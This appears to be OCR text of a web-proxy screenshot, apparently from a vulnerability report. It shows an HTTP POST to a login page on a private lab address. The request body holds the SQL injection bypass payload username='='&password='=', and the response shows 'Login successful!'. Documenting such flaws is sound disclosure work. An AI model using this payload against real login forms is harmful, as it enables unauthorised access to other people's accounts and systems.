 Pretty Raw Hex Headers Query Params Body Params Cookies \n
1 POST /login/login.php HTTP/1.1
2 Host: 192.168.0.217
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.217
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.217/login/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: adminer_version=4.8.1
14 Connection: close
15
16 username='='&password='='
Pretty Raw Hex Render Headers
Login
Username
Password
Login
Login successful!